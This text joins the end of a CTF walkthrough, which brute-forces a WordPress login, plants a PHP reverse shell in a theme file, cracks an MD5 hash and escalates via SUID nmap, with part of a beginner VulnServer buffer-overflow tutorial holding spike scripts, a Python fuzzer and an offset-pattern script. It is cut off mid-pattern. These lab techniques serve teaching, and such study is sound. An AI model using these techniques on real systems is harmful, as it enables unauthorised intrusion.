
We enter the wordlist file we found in robots.txt in this field and click the start attack button.

The word that has a different length from the others gives us the username.
After we find the username, we try it on the login page and an error appears.

By looking at this error, we understand that the username you entered is correct but the password is wrong. This is an indication that we are on the right track.
Now we do for the password what we did for the username above.
Hint: ɔᴉp.ʎʇᴉɔosɟ

As a result, we have information that we will use in the login panel.

We are in !!!
After looking around a bit I realized that we can access the editor section of this page which means we can run PHP code.

We can add your PHP payload to the section seen here and get a reverse shell.
We can create our PHP payload from here.

After pasting the php code here, we need to make a few adjustments and then we are ready.
Let’s hit the Update file button and then create a listener.

Let’s run the script by visiting the archive file we changed.
/wp-content/themes/twentyfifteen/archive.php
****** We have a reverse shell ******
Privilege Escalation

As you can see, we found the second key, but we cannot read this file with this user.
The file “password.raw-md5” looks interesting.

it looks like we have the robot user’s password hash. Let’s try to crack it.
hashcat -m 0 hash.txt /root/Downloads/fsocity.dic


We still cannot read the second key even though we have switched to the robot user.To solve this situation, we need to switch to the root user with the highest privileges.
find / -perm +6000 2>/dev/null | grep '/bin/'
We see the nmap binary above, let’s see if we can use it to increase the privilege.When we search the GTFOBins site, we come across a few examples that we can use.


Finally rooted.
Let’s conclude by reading our last remaining keys.

See you in another CTF walkthrough.

Buffer Overflow with VulnServer for Beginners
What is a Buffer Overflow
Buffer Overflow occurs when a program tries to store more data in temporary storage than it can hold. Writing outside of the allocated memory space can corrupt data and crash the program.
Buffer overflow can be found in web applications that serve static and dynamic expression.Attackers use buffer overflow to damage the execution stack of web applications. They are not like typical e-mail viruses. In buffer overflow attacks, users don’t even have to open the message to activate the attack. Buffer overflow is an attack that can be blocked if certain conditions are detected. In buffer overflow attacks, additional data may contain code designed to deliver new instructions to the attack and to unlock certain actions.
Now let’s try to make an example.
Requirements;
Let’s set up the lab

After installing Windows 10 on the virtual machine, we install VulnServer and Immunity Debugger inside our virtual machine from the links given above. After the download is complete, we run VulnServer and Immunity Debugger as administrators.

We open the Immunity Debugger and attach the VunServer as shown below.


This is what it will look like when everything is ready.
Now let’s connect to Vuln server from Kali machine.

We are good to go.
Restart environment
When the program paused, we can make our laboratory work again by following these steps.

Click here then click yes then click play again.
Spiking
In this section, our aim is to find the weak part and to analyze the reaction of the program by sending a large number of meaningless characters to the program. If the program crashes, we have found the vulnerability we are looking for. Firstly, we’ll look at the non-vulnerable part then we will find our weakness.
Here we will use “generic_send_tcp” let’s look at the usage.

We already know the host and port we need spike_script . Let’s create one.
Using your favorite text editor create stats.spk file and then add the following lines of code;
s_readline();
s_string("STATS ");
s_string_variable("0");
Run the below command against VulnServer.
generic_send_tcp 10.0.2.11 9999 stats.spk 0 0As we can see from Immunity Debugger, the program runs the codes we send, but the program does not crash, which means that this part is not vulnerable. The program is still running
Now let’s repeat this process on the TRUN command.
First, let’s create our trun.spk file, it is very easy to do this, it will be enough to change the codes we use in the stats.spk file a little.
s_readline();
s_string("TRUN ");
s_string_variable("0")
Run the previous command against VulnServer but this time we will write trun.spk instead of stats.spk.
generic_send_tcp 10.0.2.11 9999 trun.spk 0 0As a result, we managed to crash the program. You can understand it from the “paused” text on the bottom right.

As you can see in the image above, the characters we sent passed to the EIP section, if we can control the EIP section, we can run our malicious code.
Fuzzing
We know that the TRUN command is vulnerable, let’s try to crash the program again with the following script.
Create a file named 1.py and add the script below Make sure 1.py is executable using “chmod +x 1.py”
#!/usr/bin/python
import sys, socket
from time import sleep

buffer = "A" * 100

while True:
        try:
            s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
            s.connect(('10.0.2.11',9999))

            s.send(('TRUN /.:/' + buffer))
            s.close()
            sleep(1)
            buffer = buffer + "A"*100

        except:
            print "Fuzzing crashed at %s bytes" % str(len(buffer))
            sys.exit()
Run Immunity Debugger again as shown above. And run script.

Program will crash and it will seem like it will result.
As you can see we have overwritten the EIP part by sending a large amount of “A”. 41414141 means AAAA If we know after which byte EIP starts, we can run our malicious code after that byte. We will cover this in the next section.
Finding the Offset
We want to find where we overwritten the EIP. To do this, we need to send non-repeating characters instead of the “A”s we have sent. Fortunately, there is a metasploit framework tool prepared to do this job.
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 3000
Here 3000 roughly represents the byte that vulnserver crashed.
Copy the output and slightly modify the script given above.
#!/usr/bin/python
import sys, socket


offset="Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6